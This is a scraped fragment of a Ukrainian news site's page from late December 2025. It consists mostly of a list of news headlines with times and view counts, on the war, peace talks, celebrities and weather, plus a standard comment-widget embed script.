                     <h3 style="text-align:left;"><a href="/blognews/1767019652-magnitni-buri-v-sichni-2026-vcheni-poperedili-koli-ochikuyutsya.html">Магнітні бурі в січні 2026: вчені попередили, коли очікуються потужні геомагнітні збурення</a></h3>
                     <p class="meta">29.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1767013061-prints-garri-ta-megan-markl-vtratili-vzhe-11-go-pressekretarya.html">
                                                    <img src="//uainfo.org/static/img/g/f/gfsjq7_a4998bc7aa4e0e9e15fb7542e745a677_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767013061-prints-garri-ta-megan-markl-vtratili-vzhe-11-go-pressekretarya.html">Принц Гаррі та Меган Маркл втратили вже 11-го прессекретаря за пʼять років</a></h3>
                     <p class="meta">29.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1767018038-rekordniy-test-u-kitayi-hto-z-elektrokariv-viyavivsya-korolem-.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26814_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767018038-rekordniy-test-u-kitayi-hto-z-elektrokariv-viyavivsya-korolem-.html">Рекордний тест у Китаї: хто з електрокарів виявився "королем" зимових доріг</a></h3>
                     <p class="meta">29.12.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '469888', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:55</time>
                    <h3><a href="/blognews/1767014856--ya-zakohana-peremozhnitsya-holostyaka-14-pokazala-foto-z-tarasom.html" style="">"Я закохана": переможниця "Холостяка-14" показала фото з Тарасом Цимбалюком</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">216</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767014856--ya-zakohana-peremozhnitsya-holostyaka-14-pokazala-foto-z-tarasom.html#mc-container" data-cackle-channel="531403" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1767020341-golovna-taemnitsya-formuli-1-mihaelya-shumahera-mozhut-bachiti.html" style="">Головна таємниця "Формули-1": Міхаеля Шумахера можуть бачити лише дев’ять осіб</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">161</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767020341-golovna-taemnitsya-formuli-1-mihaelya-shumahera-mozhut-bachiti.html#mc-container" data-cackle-channel="531412" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:01</time>
                    <h3><a href="/blognews/1767014355-viyshov-pershiy-tizer-zapalnoyi-romantichnoyi-komediyi-koli.html" style="">Вийшов перший тизер запальної романтичної комедії "Коли ти розлучишся?"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767014355-viyshov-pershiy-tizer-zapalnoyi-romantichnoyi-komediyi-koli.html#mc-container" data-cackle-channel="531400" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:51</time>
                    <h3><a href="/blognews/1767028290-mirniy-plan-ssha-ne-obmezhue-ukrayinu-v-mobilizatsiyi---sirskiy.html" style="">Мирний план США не обмежує Україну в мобілізації, - Сирський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767028290-mirniy-plan-ssha-ne-obmezhue-ukrayinu-v-mobilizatsiyi---sirskiy.html#mc-container" data-cackle-channel="531427" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1767019652-magnitni-buri-v-sichni-2026-vcheni-poperedili-koli-ochikuyutsya.html" style="">Магнітні бурі в січні 2026: вчені попередили, коли очікуються потужні геомагнітні збурення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767019652-magnitni-buri-v-sichni-2026-vcheni-poperedili-koli-ochikuyutsya.html#mc-container" data-cackle-channel="531410" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:16</time>
                    <h3><a href="/blognews/1767030929-u-estonskiy-rozvidtsi-otsinili-chi-planue-rosiya-zaraz-napadati.html" style="">У естонській розвідці оцінили, чи планує Росія зараз нападати на якусь країну Балтії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767030929-u-estonskiy-rozvidtsi-otsinili-chi-planue-rosiya-zaraz-napadati.html#mc-container" data-cackle-channel="531429" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1767013061-prints-garri-ta-megan-markl-vtratili-vzhe-11-go-pressekretarya.html" style="">Принц Гаррі та Меган Маркл втратили вже 11-го прессекретаря за пʼять років</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">134</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767013061-prints-garri-ta-megan-markl-vtratili-vzhe-11-go-pressekretarya.html#mc-container" data-cackle-channel="531396" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:56</time>
                    <h3><a href="/blognews/1767037449-u-radi-vikrili-organizovanu-zlochinnu-grupu---nabu.html" style="">У Раді викрили організовану злочинну групу - НАБУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">235</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767037449-u-radi-vikrili-organizovanu-zlochinnu-grupu---nabu.html#mc-container" data-cackle-channel="531435" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:49</time>
                    <h3><a href="/blognews/1767027970-ssha-gotuyut-peremogu-putina-u-viyni-proti-ukrayini---eksprezident.html" style="">США готують перемогу Путіна у війні проти України, - експрезидент Польщі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">462</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767027970-ssha-gotuyut-peremogu-putina-u-viyni-proti-ukrayini---eksprezident.html#mc-container" data-cackle-channel="531426" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1767018593-franshiza-avatar-mozhe-zalishitisya-bez-prodovzhennya-kemeron.html" style="">Франшиза "Аватар" може залишитися без продовження: Кемерон знайшов вихід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">267</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767018593-franshiza-avatar-mozhe-zalishitisya-bez-prodovzhennya-kemeron.html#mc-container" data-cackle-channel="531408" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:20</time>
                    <h3><a href="/blognews/1767036011-tramp-prokomentuvav-zayavi-rf-pro-nibito-ataku-ukrayini-na.html" style="">Трамп прокоментував заяви РФ про нібито атаку України на резиденцію Путіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">363</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767036011-tramp-prokomentuvav-zayavi-rf-pro-nibito-ataku-ukrayini-na.html#mc-container" data-cackle-channel="531434" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:17</time>
                    <h3><a href="/blognews/1767033443--vse-zhorstko-sirskiy-poyasniv-yak-rozv-yazati-problemu-z.html" style="">"Все жорстко": Сирський пояснив, як розв'язати проблему з СЗЧ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1007</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767033443--vse-zhorstko-sirskiy-poyasniv-yak-rozv-yazati-problemu-z.html#mc-container" data-cackle-channel="531431" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:01</time>
                    <h3><a href="/blognews/1767017820-v-ukrayinu-yde-poholodannya---sinoptikinya-.html" style="">В Україну йде похолодання, - синоптикиня </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">151</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767017820-v-ukrayinu-yde-poholodannya---sinoptikinya-.html#mc-container" data-cackle-channel="531406" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:50</time>
                    <h3><a href="/blognews/1767026502-putin-pidpisav-ukaz-pro-mobilizatsiyu-2026-roku-skilki-hoche.html" style="">Путін підписав указ про мобілізацію 2026 року: скільки хоче призвати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">203</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767026502-putin-pidpisav-ukaz-pro-mobilizatsiyu-2026-roku-skilki-hoche.html#mc-container" data-cackle-channel="531424" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:44</time>
                    <h3><a href="/blognews/1767031789-sirskiy-poyasniv-chomu-ukrayinskim-zahisnikam-dovelosya.html" style="">Сирський пояснив, чому українським захисникам довелося відійти з Сіверська</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">165</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767031789-sirskiy-poyasniv-chomu-ukrayinskim-zahisnikam-dovelosya.html#mc-container" data-cackle-channel="531430" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1767018038-rekordniy-test-u-kitayi-hto-z-elektrokariv-viyavivsya-korolem-.html" style="">Рекордний тест у Китаї: хто з електрокарів виявився "королем" зимових доріг</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">249</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767018038-rekordniy-test-u-kitayi-hto-z-elektrokariv-viyavivsya-korolem-.html#mc-container" data-cackle-channel="531407" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1767029687-kabinet-ministriv-italiyi-shvaliv-ukaz-pro-dopomogu-ukrayini.html" style="">Кабінет міністрів Італії схвалив указ про допомогу Україні — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767029687-kabinet-ministriv-italiyi-shvaliv-ukaz-pro-dopomogu-ukrayini.html#mc-container" data-cackle-channel="531428" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1767021331-shcho-treba-znati-pro-holesterin-.html" style="">Що треба знати про холестерин? </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">262</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767021331-shcho-treba-znati-pro-holesterin-.html#mc-container" data-cackle-channel="531414" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1767024684-mintsifri-anonsuvalo-zapusk-5g-v-ukrayini.html" style="">Мінцифри анонсувало запуск 5G в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767024684-mintsifri-anonsuvalo-zapusk-5g-v-ukrayini.html#mc-container" data-cackle-channel="531422" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:41</time>
                    <h3><a href="/blognews/1767027283--tramp-buv-shokovaniy-putin-poskarzhivsya-prezidentu-ssha.html" style="">"Трамп був шокований": Путін поскаржився президенту США на Зеленского</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">564</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767027283--tramp-buv-shokovaniy-putin-poskarzhivsya-prezidentu-ssha.html#mc-container" data-cackle-channel="531425" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1767016823-entoni-dzhoshua-postrazhdav-unaslidok-dtp-dvoe-lyudey-zaginuli.html" style="">Ентоні Джошуа постраждав унаслідок ДТП: двоє людей загинули</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">304</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767016823-entoni-dzhoshua-postrazhdav-unaslidok-dtp-dvoe-lyudey-zaginuli.html#mc-container" data-cackle-channel="531405" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:15</time>
                    <h3><a href="/blognews/1767024614-video-z-detalizatsieyu-urazhen-kiyivskoyi-ges-pereviryae-sbu-.html" style="">Відео з деталізацією уражень Київської ГЕС перевіряє СБУ, - "Укргідроенерго"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">314</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767024614-video-z-detalizatsieyu-urazhen-kiyivskoyi-ges-pereviryae-sbu-.html#mc-container" data-cackle-channel="531421" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1767016015-rosiyani-namagayutsya-vigotovlyati-morski-bezekipazhni-kateri-.html" style="">Росіяни намагаються виготовляти морські безекіпажні катери: у ВМС розповіли про загрозу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">171</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767016015-rosiyani-namagayutsya-vigotovlyati-morski-bezekipazhni-kateri-.html#mc-container" data-cackle-channel="531404" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1767022949-znayshovsya-general-rf-yakogo-nazvali-zniklim-i-prodovzhiv.html" style="">Знайшовся генерал РФ, якого назвали зниклим, і продовжив розповідати Путіну про «перемоги» в Купʼянську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">314</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767022949-znayshovsya-general-rf-yakogo-nazvali-zniklim-i-prodovzhiv.html#mc-container" data-cackle-channel="531417" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:45</time>
                    <h3><a href="/blognews/1767023708-pilososi-dlya-riznih-potreb-oglyad-liniyok-k-rcher-ta-yihnih.html" style="">Пилососи для різних потреб: огляд лінійок Kärcher та їхніх можливостей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767023708-pilososi-dlya-riznih-potreb-oglyad-liniyok-k-rcher-ta-yihnih.html#mc-container" data-cackle-channel="531418" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1766998611-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-grudnya-.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 29 грудня </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4327</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766998611-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-grudnya-.html#mc-container" data-cackle-channel="531366" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:21</time>
                    <h3><a href="/blognews/1767025271-tramp-znovu-pogovoriv-z-putinim.html" style="">Трамп знову поговорив з Путіним</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">165</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767025271-tramp-znovu-pogovoriv-z-putinim.html#mc-container" data-cackle-channel="531423" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1767023896-putin-nakazav-prodovzhuvati-nastup-na-zaporizhzhya-na-tli-mirnih.html" style="">Путін наказав продовжувати наступ на Запоріжжя</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">172</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767023896-putin-nakazav-prodovzhuvati-nastup-na-zaporizhzhya-na-tli-mirnih.html#mc-container" data-cackle-channel="531419" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1767022143-pislya-trivalih-vidklyuchen-svitla-kiyanam-adaptuyut-grafiki-.html" style="">Після тривалих відключень світла киянам адаптують графіки, - віцепрем'єр</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767022143-pislya-trivalih-vidklyuchen-svitla-kiyanam-adaptuyut-grafiki-.html#mc-container" data-cackle-channel="531415" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:03</time>
                    <h3><a href="/blognews/1767024126-zaraz-prozvuchali-duzhe-nebezpechni-zayavi-z-rosiyi---zelenskiy.html" style="font-weight: bold;">Зараз прозвучали дуже небезпечні заяви з Росії, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">580</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767024126-zaraz-prozvuchali-duzhe-nebezpechni-zayavi-z-rosiyi---zelenskiy.html#mc-container" data-cackle-channel="531420" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1767014843--v-stani-nedozahoplennya-ekspert-rozpoviv-pro-realnu-situatsiyu.html" style="">"В стані недозахоплення": експерт розповів про реальну ситуацію у Покровську та Мирнограді</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767014843--v-stani-nedozahoplennya-ekspert-rozpoviv-pro-realnu-situatsiyu.html#mc-container" data-cackle-channel="531402" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:44</time>
                    <h3><a href="/blognews/1767020785-umerov-i-zelenskiy-obgovorili-z-vitkoffom-podalshi-kontakti.html" style="">Умєров і Зеленський обговорили з Віткоффом подальші контакти та наступні кроки в переговорах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767020785-umerov-i-zelenskiy-obgovorili-z-vitkoffom-podalshi-kontakti.html#mc-container" data-cackle-channel="531413" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:36</time>
                    <h3><a href="/blognews/1767022578-lavrov-povidomiv-shcho-ukrayina-atakuvala-dronami-rezidentsiyu.html" style="">Лавров повідомив, що Україна нібито атакувала дронами резиденцію Путін. Тепер РФ перегляне свою переговорну позицію </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">254</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767022578-lavrov-povidomiv-shcho-ukrayina-atakuvala-dronami-rezidentsiyu.html#mc-container" data-cackle-channel="531416" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1767014461-dlya-zelenskogo-navit-te-shcho-tramp-prosto-prodovzhue-peregovori-.html" style="">Для Зеленського навіть те, що Трамп просто продовжує переговори, вже є перемогою, — NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">128</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767014461-dlya-zelenskogo-navit-te-shcho-tramp-prosto-prodovzhue-peregovori-.html#mc-container" data-cackle-channel="531401" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1767019547-priyihali-pushilin-i-mashkov-v-okupovanomu-mariupoli-vidkrili.html" style="">Приїхали Пушилін і Машков: в окупованому Маріуполі відкрили "відновлений" драмтеатр</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">194</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767019547-priyihali-pushilin-i-mashkov-v-okupovanomu-mariupoli-vidkrili.html#mc-container" data-cackle-channel="531409" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1767014041-u-kup-yansku-znahodyatsya-blizko-100-rosiyan-bagato-zdayutsya.html" style="">У Куп'янську знаходяться близько 100 росіян, багато здаються в полон, — військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">168</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767014041-u-kup-yansku-znahodyatsya-blizko-100-rosiyan-bagato-zdayutsya.html#mc-container" data-cackle-channel="531399" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:52</time>
                    <h3><a href="/blognews/1767020065-vibori-prezidenta-cherez-diyu-mozhlivi-tilki-pislya-zakonodavchih.html" style="">Вибори президента через "Дію" можливі тільки після законодавчих змін, - Федоров </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767020065-vibori-prezidenta-cherez-diyu-mozhlivi-tilki-pislya-zakonodavchih.html#mc-container" data-cackle-channel="531411" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:43</time>
                    <h3><a href="/blognews/1767013805-yuriy-gorbunov-na-tantsyah-z-zirkami-maysterno-pidkolov-vlada.html" style="">Юрій Горбунов на "Танцях з зірками" майстерно підколов Влада Яму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">368</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767013805-yuriy-gorbunov-na-tantsyah-z-zirkami-maysterno-pidkolov-vlada.html#mc-container" data-cackle-channel="531398" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1767009107-dovbik-potrapiv-u-sferu-interesiv-dvoh-klubiv-apl-roma-.html" style="">Довбик потрапив у сферу інтересів двох клубів АПЛ: "Рома" готова віддати українця в оренду</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
